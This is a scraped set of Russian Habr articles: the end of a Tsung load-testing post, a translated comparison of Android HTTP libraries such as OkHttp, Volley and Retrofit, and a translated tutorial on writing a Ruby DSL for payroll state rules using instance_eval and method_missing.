
Больше диаграмм на [сайте разработчиков](http://tsung.erlang-projects.org/screenshots.en.html)
#### Источники:
[Руководство Tsung](http://tsung.erlang-projects.org/user_manual.html) | https://habr.com/ru/post/132459/ | null | ru | null |
# Какую библиотеку работы с HTTP в Android выбрать?
*Представляю вашему вниманию перевод статьи «[Which Android HTTP library to use?](https://packetzoom.com/blog/which-android-http-library-to-use.html)».*
Для чего это вообще?
--------------------
Сегодня почти все приложения используют HTTP/HTTPS запросы как своеобразный транспорт для своих данных. Даже если вы напрямую не используете эти протоколы, множество SDK, которые вы, скорее всего, уже включили в свои приложения (например, метрика, статистика падений, реклама), используют HTTP/HTTPS для работы с сетью. На сегодняшний день совсем немного существует библиотек, которые разработчик мог бы свободно использовать в своем проекте. И я постараюсь рассказать об основных из них в этом посте.
У Android-разработчиков есть много причин, чтобы сделать выбор в пользу сторонних библиотек, заместо уже встроенных API, таких как HttpURLConnection или Apache Client. Например:
1. Возможность отмены сетевого вызова
2. Параллельное исполнение запросов
3. Пул соединений и переиспользование уже существующих сокет-соединений
4. Локальное кэширование ответов сервера
5. Простой интерфейс асинхронной работы, чтобы избежать блокировки главного или UI потоков
6. Удобная обертка над REST API
7. Политика повторов и задержек
8. Эффективная загрузка и трансформация изображений
9. Сериализация в виде JSON
10. Поддержка SPDY, http/2
Немного истории
---------------
В самом начале в Android имелись только 2 HTTP клиента: HttpURLConnection и Apache HTTP Client. Согласно официальному посту в блоге Google, HttpURLConnection имел несколько багов в ранних версиях Android:
> До Froyo HttpURLConnection имел некоторые не очень приятные баги. В частности, вызов close() у читаемого InputStream мог испортить пул соединений.
В то же время, Google не хотел развивать и переходить на Apache HTTP Client:
> … большой размер их API мешает нам улучшать эту библиотеку без потери обратной совместимости. Команда Android не работает активно над Apache HTTP Client.
До Froyo большинство разработчиков предпочитали использовать различные клиенты, основываясь на версии ОС:
> Apache HTTP client имеет мало багов на Eclair и Froyo, поэтому он является лучшим выбором для этих версий. А для Gingerbread и младше лучше подходит HttpURLConnection. Простота API и небольшой вес хорошо подходят для Android. Прозрачное сжатие и кэширование ответов помогают увеличить скорость и сохранить батарею. Новые приложения должны использовать HttpURLConnection.
Даже сегодня, если вы загляните в исходники Volley от Google (о ней я расскажу чуть попозже), вы сможете найти такое наследие:
```
if (stack == null) {
if (Build.VERSION.SDK_INT >= 9) {
stack = new HurlStack();
} else {
// Prior to Gingerbread, HttpUrlConnection was unreliable.
// See: http://android-developers.blogspot.com/2011/09/androids-http-clients.html
stack = new HttpClientStack(AndroidHttpClient.newInstance(userAgent));
}
}
```
Это классический пример фрагментации Android, которая заставляет страдать разработчиков. В 2013 году Square обратила внимание на эту проблему, когда выпускала OkHttp. OkHttp была создана для прямой работы с верхним уровнем сокетов Java, при этом не используя какие-либо дополнительные зависимости. Она поставляется в виде JAR-файла, так что разработчики могут использовать ее на любых устройствах с JVM (куда мы включаем, конечно, и Android). Для упрощения перехода на их библиотеку, Square имплементировали OkHttp используя интерфейсы HttpUrlConnection и Apache client.
OkHttp получила большое распространение и поддержку сообществом, и, в конце-концов, Google решили использовать версию 1.5 в Android 4.4 (KitKat). В июле 2015 Google официально признала AndroidHttpClient, основанный на Apache, устаревшим, вместе с выходом Android 5.1 (Lolipop).
Сегодня OkHttp поставляется со следующим огромным набором функций:
1. Поддержка HTTP/2 и SPDY позволяет всем запросам, идущим к одному хосту, делиться сокетом
2. Объединение запросов уменьшает время ожидания (если SPDY не доступен)
3. Прозрачный GZIP позволяет уменьшить вес загружаемой информации
4. Кэширование ответов позволяет избежать работу с сетью при повторных запросах.
5. Поддержка как и синхронизированных блокирующих вызовов, так и асинхронных вызовов с обратным вызовом (callback)
Моя самая любимая часть OkHttp – как красиво и аккуратно можно работать с асинхронными запросами:
```
private final OkHttpClient client = new OkHttpClient();
public void run() throws Exception {
Request request = new Request.Builder()
.url("http://publicobject.com/helloworld.txt")
.build();
client.newCall(request).enqueue(new Callback() {
@Override public void onFailure(Request request, Throwable throwable) {
throwable.printStackTrace();
}
@Override public void onResponse(Response response) throws IOException {
if (!response.isSuccessful()) throw new IOException("Unexpected code " + response);
System.out.println(response.body().string());
}
});
}
```
Это очень удобно, так как работа с сетью не должна быть в UI потоке. По-факту, начиная с Android 3.0 (Honeycomb, API 11), работа с сетью в отдельном потоке стала обязательной. Для того, чтобы воплотить что-то похожее с HtttpUrlConnection, вам потребуется построить большую (а может и монструозную) конструкцию с использованием AsyncTask или отдельного потока. Это будет еще более сложным, если вы захотите добавить отмену загрузки, объединение соединений и т.п.
Кстати, не осталась у обочины и HTTP библиотека от Google под названием Volley, которая предоставляет нам следующие бонусы:
1. Автоматическое планирование сетевых запросов
2. Множество параллельных сетевых соединений
3. Прозрачное кэширование в памяти и на диске, в соответствии со стандартной кэш-согласованностью.
4. Поддержка приоритизации запросов.
5. Отмена API запросов. Вы можете отменить как один запрос, так и целый блок.
6. Простота настройки, например, для повторов и отсрочек.
7. Строгая очередность, которая делает легким корректное заполнение данными, полученными асинхронно из сети, интерфейса пользователя.
8. Инструменты отладки и трассировки
Все, что ни есть в Volley, находится на вершине HttpUrlConnection. Если вы хотите получить JSON или изображение, то Volley имеет на это специальный абстракции, такие как ImageRequest и JsonObjectRequest, которые помогают вам в автоматическом режиме конвертировать полезную нагрузку HTTP. Так же достойно внимания то, что Volley использует жестко запрограммированный размер сетевого пула:
```
private static final int DEFAULT_NETWORK_THREAD_POOL_SIZE = 4;
```
Когда OkHttp использует поток для каждого вызова с ThreadPoolExecutor с максимальным значением Integer.MAX\_VALUE:
```
private int maxRequests = 64;
private int maxRequestsPerHost = 5;
executorService = new ThreadPoolExecutor(0, Integer.MAX_VALUE, 60, TimeUnit.SECONDS,
new LinkedBlockingQueue(), Util.threadFactory("OkHttp Dispatcher", false));
```
В результате, в большинстве случаев OkHttp будет действовать быстрее за счет использования бОльшего количества потоков. Если по каким-то причинам вы захотите использовать OkHttp вместе Volley, то есть [реализация HttpStack](https://gist.github.com/bryanstern/4e8f1cb5a8e14c202750), которая использует API запросов/ответов из OkHttp заместо HttpURLConnection.
HTTP клиенты продолжили развиваться для поддержки приложений с большим количеством картинок, особенно тех, кто поддерживает бесконечную прокрутку и трансформацию изображений. В то же время, REST API стал стандартом в индустрии, и каждый разработчик имел дело с такими типовыми задачами как сериализация в/из JSON и преобразование REST-вызовов в интерфейсы Java. Не прошло много времени, как появились библиотеки, решающие эти задачи:
1. Retrofit – типобезопасный HTTP Android клиент для взаимодействия с REST-интерфейсами
2. Picasso – мощная библиотека для загрузки и кэширования изображений под Android
Retrofit предоставляет некий мост между Java кодом и REST-интерфейсом. Он позволяет быстро включить в ваш проект HTTP API интерфейсы, и генерирует самодокументирующуюся реализацию.
```
public interface GitHubService {
@GET("/users/{user}/repos")
Call> listRepos(@Path("user") String user);
}
Retrofit retrofit = new Retrofit.Builder()
.baseUrl("https://api.github.com")
.build();
GitHubService service = retrofit.create(GitHubService.class);
```
В дополнение ко всему, Retrofit поддерживает конвертацию в JSON, XML, протокол буферов (protocol buffers).
Picasso, с другой стороны, предоставляет HTTP библиотеку, ориентированную на работу с изображениями. Например, вы можете загрузить изображение в свой View с помощью одной строчки:
```
Picasso.with(context).load("http://i.imgur.com/DvpvklR.png").into(imageView);
```
Picasso и Retrofi настроены так, чтобы использовать OkHttpClient как стандартный HTTP клиент. Однако, если хотите, вы можете указать клиентом HttpURLConnection.
Glide – что-то похожее на Picasso. Он предоставляет некоторые дополнительные функции, такие как GIF-анимация, генерация миниатюрных эскизов изображения и неподвижные видео. Полное сравнение можно найти [здесь](http://inthecheesefactory.com/blog/get-to-know-glide-recommended-by-google/en).
Facebook недавно открыли общественности исходный код библиотеки Fresco, которую они используют в своем мобильном приложении. Одна из ключевых функций, которая выделяет ее, — кастомная стратегия выделения памяти для bitmap’ов, чтобы избежать работы долгого GC (сборщик мусора). Fresco выделяет память в регионе, который называется ashmem. Используются некие трюки, чтобы иметь доступ к этому региону памяти доступ как из части, написанной на C++, так и из части на Java. Чтобы уменьшить потребление CPU и данных из сети, эта библиотека использует 3 уровня кэша: 2 в ОЗУ, третий во внутреннем хранилище.
Я нашел необходимым показать отношения между библиотеками на одной схеме. Как вы можете увидеть, HTTP всегда остается внизу у высокоуровневых библиотек. Вы можете выбирать между простым HttpUrlConnection или последним OkHttpClient. Мы используем эту совместимость при разработке PacketZoom Android SDK, о котором мы поговорим в следующем посте.

Недавно мы [сравнивали между собой HTTP библиотеки по производительности](http://instructure.github.io/blog/2013/12/09/volley-vs-retrofit/), но эта тема заслужила отдельного рассмотрения. Мы надеемся, что этот обзор дал вам основные идеи о плюсах и минусах каждой библиотеки, и мы помогли вам сделать правильный выбор. Следите за выходом более интересных постов о сетевой работе в Android от нас. | https://habr.com/ru/post/281965/ | null | ru | null |
# Как быстро и просто написать DSL на Ruby
*Представленный текст является переводом статьи из официального блога компании ZenPayroll. Несмотря на то, что в некоторых вопросах я не согласен с автором, общий подход и методы, показанные в этой статье, могут быть полезны широкому кругу людей, пишущих на Ruby. Заранее извиняюсь за то, что некоторые бюрократические термины могли быть переведены некорректно. Здесь и далее курсивом выделены мои примечания и комментарии.*
В ZenPayroll мы стараемся максимально скрыть сложность решаемой задачи. Начисление заработной платы традиционно было бюрократическим осиным гнездом, и реализация современного и удобного решения в столь недружелюбной атмосфере — это привлекательная техническая задача, которую очень сложно решить без
автоматизации.
ZenPayroll сейчас создает общегосударственный сервис (реализован уже в 24 штатах), что означает, что мы удовлетворяем множеству требований, уникальных для каждого штата. Поначалу мы заметили, что тратим много времени на написание шаблонного кода вместо того, чтобы сконцентрироваться на том, что делает каждый штат уникальным. Вскоре мы поняли, что эту проблему мы можем решить, используя преимущества создания DSL, чтобы ускорить и упростить процесс разработки.
В этой статье мы создадим DSL, максимально близкий к тому, что мы используем сами.
Когда нам нужен DSL?
====================
Написание DSL — это огромное количество работы, и оно далеко не всегда может помочь вам в решении задачи. В нашем случае, однако, достоинства перевесили недостатки:
1. **Весь специфичный код собран в одном месте.**
В нашем Rails-приложении есть несколько моделей, в которых мы должны реализовать специфичный для каждого штата код. Нам нужно генерировать формы, таблицы и манипулировать обязательной информацией, имеющей отношение к сотрудникам, компаниям, графикам подачи документов и ставкам налогов. Мы проводим платежи государственным структурам, подаем сгенерированные формы, вычисляем подоходный налог и многое другое. Реализация DSL позволяет нам собрать весь код, специфичный для шатата, в одном месте.
2. **Шаблонизация штатов.**
Вместо того, чтобы создавать с нуля каждый новый штат, использование DSL позволяет нам автоматизировать создание общих для штатов вещей и, в то же время, позволяет гибко настраивать каждый штат.
3. **Уменьшение количества мест, где можно ошибиться.**
Имея DSL, создающий для нас классы и методы, мы сокращаем шаблонный код и имеем меньше мест, куда вмешиваются разработчики. Качественно оттестировав DSL и защитив его от неправильных входных данных, мы очень сильно снижем вероятность возникновения ошибки.
4. **Возможность быстрого расширения.**
Мы создаем фреймворк, который облегчает реализацию уникальных требований для новых штатов. DSL это набор инструментов, сохраняющий нам время на это и позволяющий разработке двигаться дальше.
Написание DSL
=============
В рамках этой статьи мы сконцентрируемся на создании DSL, который позволит нам хранить идентификационные номера компаний и параметры начисления зарплаты (использующиеся для вычисления налогов). Хотя это всего лишь беглый взгляд на то, что может предоставить нам DSL, это все-еще полноценное введение в тему. Наш итоговый код, написанный с помощью созданного DSL, будет выглядеть примерно так:
```
StateBuilder.build('CA') do
company do
edd { format '\d{3}-\d{4}-\d' }
sos { format '[A-Z]\d{7}' }
end
employee do
filing_status { options ['Single', 'Married', 'Head of Household'] }
withholding_allowance { max 99 }
additional_withholding { max 10000 }
end
end
```
Отлично! Это чистый, понятный и выразительный код, использующий интерфейс, разработанный для решения нашей задачи. Давайте начнем.
Определение параметров
----------------------
В первую очередь, давайте определимся, что мы хотим получить в итоге. Первый вопрос: какую информацию мы хотим хранить?
Каждый штат требует от компаний регистрироваться у местных властей. При регистрации в большинстве штатов, компаниям выдаются идентификационные номера, которые требуются для выплаты налогов и подачи документов. На уровне компании мы должны иметь возможность хранить различные идентификационные номера для разных штатов.
Удерживаемые налоги рассчитываются исходя из количества пособий, получаемых сотрудником. Это величины, которые определяются в формах W-4 для каждого штата. Для каждого штата есть множество вопросов, задающихся, чтобы определить ставки налогов: ваш статус налогоплательщика, связанные льготы, пособия по инвалидности и многое другое. Для сотрудников нам нужен гибкий метод для определения различных атрибутов для каждого штата, чтобы правильно считать налоговые ставки.
DSL, который мы напишем, будет обрабатывать идентификационные номера компаний и базовую информацию о начислении зарплаты для сотрудников. Дальше мы используем этот инструмент для описания Калифорнии. Так как Калифорния имеет некоторые дополнительные условия, которые необходимо учитывать при рассчете зарплаты, мы сконцентрируемся на них для того, чтобы показать, как разрабатывать DSL.
Я предоставляю [ссылку](https://github.com/nikhilmat/DSL-Tutorial) на простое Rails-приложение для того, чтобы вы могли следовать шагам, которые будут сделаны в этой статье.
В приложении используются следующие модели:
* **Company.** Описывает сущность «компания». Хранит информацию о названии, типе и дате основания.
* **Employee.** Описывает сотрудника, работающего на компанию. Хранит информацию об имени, платежах и дате поступления на работу.
* **CompanyStateField.** Каждая компания связана со многими CompanyStateField, каждый из которых хранит определенную информацию, связанную с компанией и специфичную для штата, например, идентификационный номер. В калифорнии от работодателя требуются два номера: номер в департаменте развития занятости (EDD) и номер в секретариате штата (SoS). Больше информации по этому вопросу можно найти [здесь](http://help.zenpayroll.com/customer/portal/articles/1084488-what-is-a-california-edd-number-).
* **EmployeeStateField.** Каждый сотрудник связан со многими EmployeeStateField, каждый из которых хранит информацию сотрудника, специфичную для штата. Это информация, которую можно найти в формах W-4 штата, например, скидки при удержании налогов или статус налогоплательщика. Калифорнийская [форма DE4](http://www.edd.ca.gov/pdf_pub_ctr/de4.pdf) требует указания налоговых скидок, удерживаемой суммы в долларах, и статуса налогоплательщика (холост, женат, глава семьи).
Мы создаем модели-наследники от моделей CompanyStateField и EmployeeStateField, которые будут использовать те же таблицы, что и базовые классы ([single table inheritance](http://api.rubyonrails.org/classes/ActiveRecord/Base.html#label-Single+table+inheritance)). Это позволяет нам определять их наследников, специфичных для штата, и использовать только одну таблицу для хранения данных всех таких моделей. Чтобы это осуществить, обе таблицы содержат сериализованные хеши, которые мы и будем использовать для хранения специфичных данных. Хотя по этим данным и нельзя будет проводить запросы, это позволяет нам не раздувать базу неиспользуемыми столбцами.
*Прим. переводчика. При использовании Postgres, эти данные можно хранить в нативно поддерживаемом JSON.*
Наше приложение подготовлено для работы со штатами, и теперь наш DSL должен создавать специфичные классы, которые и реализуют требуемую функциональность для Калифорнии.
Что нам поможет?
----------------
Метапрограммирование — это та область, где Ruby может показать себя во всей красе. Мы можем создавать методы и классы прямо во время выполнения программы, а также использовать огромное количество методов метопрограммирования, что превращает создание DSL на Ruby в сплошное удовольствие. Сам по себе Rails это
DSL для создания web-приложений и огромное количество его «магии» базируется на возможностях метапрограммирования Ruby. Ниже я приведу небольшой список методов и объектов, которые будут полезны для метапрограммирования.
#### [Блоки](http://rubymonk.com/learning/books/1-ruby-primer/chapters/34-lambdas-and-blocks-in-ruby/lessons/78-blocks-in-ruby)
Блоки позволяют нам группировать код и передавать его в виде аргумента для метода. Их можно описывать с помощью конструкции do end или фигурных скобок. Оба варианта тождественны.
*Прим. переводчика. Согласно принятому стилю, синтаксис do end используется в многострочных конструкциях, а фигурные скобки — в однострочных. Также существуют [некоторые различия](http://habrahabr.ru/post/241265/#comment_8087659) (спасибо [mudasobwa](https://habrahabr.ru/users/mudasobwa/)), несущественные в данном случае, но которые могут доставить вам немало забавных минут отладки.*
**Восстановленный оригинальный комментарий**
> Блоки позволяют нам группировать код и передавать его в виде аргумента для метода. Их можно описывать с помощью конструкции do end или фигурных скобок. Оба варианта тождественны.
>
> Прим. переводчика. Согласно принятому стилю, синтаксис do end используется в многострочных конструкциях, а фигурные скобки — в однострочных.
Вы оба неправы :)
На самом деле, разница есть, и она может привести к ошибке в коде, от которой легко поседеть, но которую крайне сложно отловить, если не знать в чем дело. Смотрите:
```
require 'benchmark'
puts Benchmark.measure { "a"*1_000_000 }
# => 0.000000 0.000000 0.000000 ( 0.000427)
puts Benchmark.measure do
"a"*1_000_000
end
# => LocalJumpError: no block given (yield)
# => from IRRELEVANT_PATH_TO_RVM/lib/ruby/2.0.0/benchmark.rb:281:in `measure'
# => from (irb):9
```
Клево, да?
**Подумайте, прежде, чем нажать:**Из-за разного приоритета операторов код второго примера на самом деле выполняется в такой последовательности:
```
(puts Benchmark.measure) do
# irrelevant code
end
```
Поправьте примечание в коде, пожалуйста. Люди же читают :)
Практически наверняка вы их использовали, если пользовались методом типа each:
```
[1,2,3].each { |number| puts number*2 }
```
Это прекрасная вещь для создания DSL, потому что они позволяют нам создать код в одном контексте, а выполнить его в другом. Это дает нам возможность создать читабельный DSL, вынося определения методов в другие классы. Много примеров этого мы увидим далее.
#### [send](http://ruby-doc.org/core-2.1.2/Object.html#method-i-send)
Метод send позволяет нам вызывать методы объекта (даже приватные), передавая ему имя метода в виде символа. Это полезно для вызова методов, которые обычно вызываются внутри определения класса или для интерполяции переменных для динамических вызовов метода.
#### [define\_method](http://www.ruby-doc.org/core-2.1.2/Module.html#method-i-define_method)
В Ruby define\_method дает нам возможность создавать методы не используя обычную процедуру при описании класса. Он принимает в качестве аргументов строку, которая будет именем метода и блок, который будет выполняться при вызове метода.
#### [instance\_eval](http://www.ruby-doc.org/core-2.1.2/BasicObject.html#method-i-instance_eval)
Это вещь, необходимая при создании DSL почти так же, как и блоки. Он принимает блок и выполняет его в контексте объекта-приемника. Например:
```
class MyClass
def say_hello
puts 'Hello!'
end
end
MyClass.new.instance_eval { say_hello } # => 'Hello!'
```
В этом примере блок содержит вызов метода say\_hello, несмотря на то, что в его контексте такого метода нет. Экземпляр класса, возвращенный из MyClass.new, является приемником для instance\_eval и вызов say\_hello происходит в его контексте.
```
class MyOtherClass
def initialize(█)
instance_eval █
end
def say_goodbye
puts 'Goodbye'
end
end
MyOtherClass.new { say_goodbye } # => 'Goodbye!'
```
Мы снова описываем блок, который вызывает неопределенный в его контексте метод. В этот раз мы передаем блок в конструктор класса MyOtherClass и выполняем его в контексте self приемника, который является экземпляром MyOtherClass. Отлично!
#### [method\_missing](http://www.ruby-doc.org/core-2.1.2/BasicObject.html#method-i-method_missing)
Это та магия, благодаря которой работают методы find\_by\_\* в Rails. Любой вызов неопределенного метода попадает в method\_missing, который принимает на вход имя вызванного метода и все переданные ему аргументы. Это еще одна прекрасная вещь для DSL, потому что она позволяет создавать методы динамически, когда мы не знаем, что может быть реально вызвано. Это дает нам возможность создать очень гибкий синтаксис.
Проектирование и реализация DSL
-------------------------------
Теперь, когда у нас есть некоторые знания о нашем наборе инструментов, пришло время подумать о том, каким мы хотим видеть наш DSL и как с ним будут дальше работать. В данном случае, мы будем работать «задом наперед»: вместо того, чтобы начинать с создания классов и методов, мы разработаем идеальный синтаксис и будем строить все остальное вокруг него. Будем считать этот синтаксис эскизом того, что мы хотим получить. Давайте снова взглянем на то, как все должно выглядеть в итоге:
```
StateBuilder.build('CA') do
company do
edd { format '\d{3}-\d{4}-\d' }
sos { format '[A-Z]\d{7}' }
end
employee do
filing_status { options ['Single', 'Married', 'Head of Household'] }
withholding_allowance { max 99 }
additional_withholding { max 10000 }
end
end
```
Давайте разобьем это на части и будем постепенно писать код, который облачит наш DSL в классы и методы, которые нам нужны, чтобы описать Калифорнию.
---
Если вы хотите следовать за мной с помощью предоставленного кода, то можете сделать git checkout step-0 и дописывать код вместе со мной в процессе чтения.
---
Наш DSL, который мы назвали StateBuilder — это класс. Мы начинаем создание каждого штата с вызова метода класса build с аббревиатурой имени штата и описывающего его блока в качестве параметров. В этом блоке, мы можем вызывать методы, которые мы назовем company и employee и передавать каждому из них собственный конфигурационный блок, который будет настраивать наши специализированные модели (CompanyStateField::CA и EmployeeStateField::CA)
```
# app/states/ca.rb
StateBuilder.build('CA') do
company do
# Конфигурируем CompanyStateField::CA
end
employee do
# Конфигурируем EmployeeStateField::CA
end
end
```
Как было упомянуто ранее, наша логика инкапсулирована в класс StateBuilder. Мы вызываем блок, переданный в self.build в контексте нового экземпляра StateBuilder, поэтому company и employee должны быть определены и каждый из них должен принимать блок в качестве аргумента. Давайте начинем разработку с создания болванки класса, которая подходит под эти условия.
```
# app/models/state_builder.rb
class StateBuilder
def self.build(state, █)
# Если не передан блок, выбрасываем исключение
raise "You need a block to build!" unless block_given?
StateBuilder.new(state, █)
end
def initialize(state, █)
@state = state
# Выполняем код переданного блока в контексте этого экземпляра StateBuilder
instance_eval █
end
def company(█)
# Конфигурируем CompanyStateField::CA
end
def employee(█)
# Конфигурируем EmployeeStateField::CA
end
end
```
Теперь у нас есть база для нашего StateBuilder. Так как методы company и employee будут определять классы CompanyStateField::CA и EmployeeStateField::CA, давайте определимся, как должны будут выглядеть блоки, которые мы будем передавать этим методам. Мы должны определить каждый атрибут, который будут иметь наши модели, а также некоторую информацию об этих атрибутах. Что особенно приятно в создании собственного DSL, так это то, что мы не обязаны использовать стандартный синтаксис Rails для методов-геттеров и сеттеров, а также валидаций. Вместо этого, давайте реализуем синтаксис, который мы описывали ранее.
*Прим. переводчика. Спорная мысль. Я бы все-таки постарался минимизировать зоопарк синтаксисов в рамках приложения, пусть и за счет некоторой избыточности кода.*
---
Пришло время сделать git checkout step-1.
---
Для калифорнийских компаний мы должны хранить два идентификационных номера: номер выданный Калифорнийским Департаментом Занятости (EDD) и номер, выданный секретариатом штата (SoS).
Формат номера EDD: "###-####-#", а формат номера SoS "@#######", где @ означает «любая буква», а # — «любая цифра».
В идеале, мы должны использовать имя нашего атрибута в качестве имени метода, которому в качестве параметра передавать блок, который определит формат этого поля (Кажется, пришло время для method\_missing!).
*Прим. переводчика. Возможно, со мной что-то не так, но синтаксис вида*
```
field name, params
```
*мне кажется более понятным и логичным, чем предложенный автором (сравните со стандартными миграциями). При использовании авторского синтаксиса с первого взгляда вовсе не очевидно, что в блоках, описывающих компанию или работника, допустимо писать любые имена, а также вы получаете прекрасный гранатомет для стрельбы в ногу (см. далее).*
Давайте напишем, как будут выглядеть вызовы этих методов для номеров EDD и SoS.
```
#app/states/ca.rb
StateBuilder.build('CA') do
company do
edd { format '\d{3}-\d{4}-\d' }
sos { format '[A-Z]\d{7}' }
end
employee do
# Конфигурируем EmployeeStateField::CA
end
end
```
Обратите внимание, что здесь при описании блока мы сменили синтаксис с do end на фигурные скобки, но результат при этом не изменился — мы все так же передаем исполняемый блок кода в функцию. Теперь давайте проведем аналогичную процедуру и для сотрудников.
Согласно калифорнийскому свидетельству о льготах при начислении налогов, работников спрашивают о их статусе налогоплательщика, количестве льгот и любых других дополнительных удерживаемых суммах, которые у них могут быть. Статусом налогоплательщика может быть Одинок, Состоит в браке или Глава Семьи; налоговые льготы не должны превышать 99, а для дополнительных удерживаемых сумм давайте установим максимум в $10,000. Теперь давайте опишем их так же, как сделали это для полей компании.
```
#app/states/ca.rb
StateBuilder.build('CA') do
company do
edd { format '\d{3}-\d{4}-\d' }
sos { format '[A-Z]\d{7}' }
end
employee do
filing_status { options ['Single', 'Married', 'Head of Household'] }
withholding_allowance { max 99 }
additional_withholding { max 10000 }
end
end
```
Теперь у нас есть окончательная реализация для Калифорнии. Наш DSL описывает атрибуты и валидации для CompanyStateField::CA и EmployeeStateField::CA с использованием нашего собтвенного синтаксиса.
Все, что нам осталось — это перевести наш синтаксис в классы, геттеры/сеттеры и валидации. Давайте реализуем методы company и employee в классе StateBuilder и получим работающий код.
---
Третья часть марлезонского балета: git checkout step-2
---
Мы реализуем наши методы и валидации, определив, что делать с каждым из блоков в методах StateBuilder#company и StateBuilder#employee. Давайте воспользуемся подходом похожим на тот, который мы использовали определяя StateBuilder: создадим «контейнер», который будет содержать эти методы и выполнять с помощью instance\_eval переданный блок в своем контексте.
Назовем наши контейнеры StateBuilder::CompanyScope и StateBuilder::EmployeeScope и создадим в StateBuilder методы, создающие экземпляры этих классов.
```
#app/models/state_builder.rb
class StateBuilder
def self.build(state, █)
# Если не передан блок, выбрасываем исключение
raise "You need a block to build!" unless block_given?
StateBuilder.new(state, █)
end
def initialize(state, █)
@state = state
# Выполняем код переданного блока в контексте этого экземпляра StateBuilder
instance_eval █
end
def company(█)
StateBuilder::CompanyScope.new(@state, █)
end
def employee(█)
StateBuilder::EmployeeScope.new(@state, █)
end
end
```
```
#app/models/state_builder/company_scope.rb
class StateBuilder
class CompanyScope
def initialize(state, █)
@klass = CompanyStateField.const_set state, Class.new(CompanyStateField)
instance_eval █
end
end
end
```
```
#app/models/state_builder/employee_scope.rb
class StateBuilder
class EmployeeScope
def initialize(state, █)
@klass = EmployeeStateField.const_set state, Class.new(EmployeeStateField)
instance_eval █
end
end
end
```
Мы используем const\_set для того, чтобы определить подклассы CompanyStateField и EmployeeStateField с именем нашего штата. Это создаст нам классы CompanyStateField::CA и EmployeeStateField::CA, каждый из которых наследуется от соответствующего родителя.
Теперь мы можем сосредоточиться на последнем этапе: блоках, переданных каждому из наших создаваемых атрибутов (sos, edd, additional\_witholding и т.д.). Они будут выполнены в контексте CompanyScope и EmployeeScope, но если мы попробуем сейчас выполнить наш код, то получим ошибки о вызове неизвестных методов.
Воспользуемся методом method\_missing чтобы обработать эти случаи. В текущем состоянии мы можем полагать, что любой вызванный метод является именем атрибута, а блоки, переданные в них, описывают то, как мы хотим его сконфигурировать. Это дает нам «магическую» возможность определять нужные атрибуты и сохранять их
в базу данных.
> Внимание! Использование method\_missing так, что не предусмотрено ситуации, когда может быть вызван super, может привести к неожиданному поведению. Опечатки будет трудно отслеживать, так как все они будут попадать в method\_missing. Убедитесь, что созданы варианты, при которых method\_missing вызовет super, когда будете писать что-то, основываясь на этих принципах.
>
> *Прим. переводчика. Вообще, лучше свести использование method\_missing к минимуму, потому что оно очень сильно замедляет программу. В данном случае это не критично, так как весь этот код выполняется только при старте приложения*
Определим метод method\_missing и передадим эти аргументы в последний контейнер, который мы создадим — AttributesScope. Этот контейнер будет вызывать store\_accessor и создавать валидации, основываясь на тех блоках, которые мы ему передадим.
```
#app/models/state_builder/company_scope.rb
class StateBuilder
class CompanyScope
def initialize(state, █)
@klass = CompanyStateField.const_set state, Class.new(CompanyStateField)
instance_eval █
end
def method_missing(attribute, █)
AttributesScope.new(@klass, attribute, █)
end
end
end
```
```
#app/models/state_builder/employee_scope.rb
class StateBuilder
class EmployeeScope
def initialize(state, █)
@klass = EmployeeStateField.const_set state, Class.new(EmployeeStateField)
instance_eval █
end
def method_missing(attribute, █)
AttributesScope.new(@klass, attribute, █)
end
end
end
```
